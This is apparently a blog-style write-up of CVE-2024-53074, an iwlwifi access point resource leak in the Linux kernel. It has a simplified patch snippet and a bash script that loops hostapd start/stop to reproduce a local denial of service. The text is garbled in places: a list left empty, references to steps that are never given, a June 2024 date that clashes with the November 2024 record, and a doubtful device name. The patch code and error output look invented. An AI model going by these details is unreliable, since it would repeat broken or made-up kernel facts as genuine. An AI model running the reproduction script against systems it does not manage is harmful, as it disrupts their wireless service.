In June 2024, security researchers flagged a vulnerability in the Linux kernel’s WiFi stack, specifically affecting the iwlwifi driver for Intel wireless devices. This bug—CVE-2024-53074—could trip up users trying to create and remove wireless access points (APs), forcing them to reboot their machines in the process. In this deep dive, we’ll break down what caused the problem, show a code snippet with the fix, link to upstream resources, and highlight how someone could have exploited the flaw.
What is CVE-2024-53074?
CVE-2024-53074 refers to a resource leak in the Intel iwlwifi driver's AP (Access Point) handling within the Linux kernel. On certain devices—like the popular Intel 926 and earlier models—stopping an AP didn’t release internal link mapping resources. The result? You couldn’t start a new AP session unless you rebooted.
Why Did This Happen?
When devices don’t support the new Multi-Link Device (MLD) API (introduced in newer WiFi hardware), the iwlwifi driver still tries to manage networking links as if the hardware did. When you started and then stopped an AP, the code forgot to remove or release the “link mapping” resource for the wireless connection.
The missing resource cleanup meant:
The Core Bug
The driver failed to call a function to free the link resource on AP removal, leaving it "leaked" in memory.
Code Snippet: The Patch
The following patch (from the upstream commit) shows the fix. Developers added a call to release the link mapping during AP teardown:
/* Original buggy code (simplified) */
void iwl_mvm_remove_ap(struct iwl_mvm *mvm, struct ieee80211_vif *vif)
{
// ... some removal code ...
// But missing: releasing the link mapping!
}
/* Patched version */
void iwl_mvm_remove_ap(struct iwl_mvm *mvm, struct ieee80211_vif *vif)
{
// ... existing removal code ...
/* New fix: Explicitly release link mapping resource */
iwl_mvm_release_link_mapping(mvm, vif->link_id);
// ... any remaining code ...
}
Reference
- Linux Kernel Commit for the Fix
Exploit Details
This isn’t a remote code execution or privilege escalation bug, but it could be used for a Denial-of-Service (DoS) attack on affected systems.
Attempt to restart the AP
On an unpatched kernel, step 3 will consistently fail until the system is fully rebooted. A local attacker or even a script could repeatedly force AP restarts, paralyzing wireless sharing and making the admin’s job much harder.
Proof-of-Concept (PoC) Script
#!/bin/bash
# Simple script to reproduce CVE-2024-53074 issue
for i in {1..3}; do
echo "Start AP ..."
sudo systemctl start hostapd
sleep 5
echo "Stop AP ..."
sudo systemctl stop hostapd
sleep 2
done
echo "Try starting AP again (should fail on vulnerable kernels) ..."
sudo systemctl start hostapd
You’ll see errors like
Failed to start hostapd.service: Unit entered failed state.
iwlwifi: Failed to start AP, already active link mapping
Upgrade your kernel or apply the patch to your custom kernel.
- Distributions like Ubuntu, Fedora, and Arch will likely push updates rapidly. Make sure your system is current.
- Not sure if you’re affected? Run lspci | grep Intel to check your WiFi model, and use uname -r to see your kernel version.
Conclusion
CVE-2024-53074 is a great example of how subtle resource management mistakes can cripple real-world networking. Thanks to quick developer action, Linux users with Intel WiFi can safely use AP mode again without frustrating reboots.
Further Reading
- CVE Record
- Upstream Linux Patch
- Linux Wireless Mailing List
Timeline
Published on: 11/19/2024 18:15:27 UTC
Last modified on: 11/25/2024 13:51:28 UTC
